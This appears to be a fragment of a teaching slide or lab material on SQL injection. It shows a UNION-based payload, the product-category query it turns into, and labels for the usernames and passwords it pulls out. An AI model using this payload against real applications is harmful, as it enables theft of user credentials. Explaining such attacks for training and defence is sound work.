 ' UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
SUBMIT
* All passwords
All usernames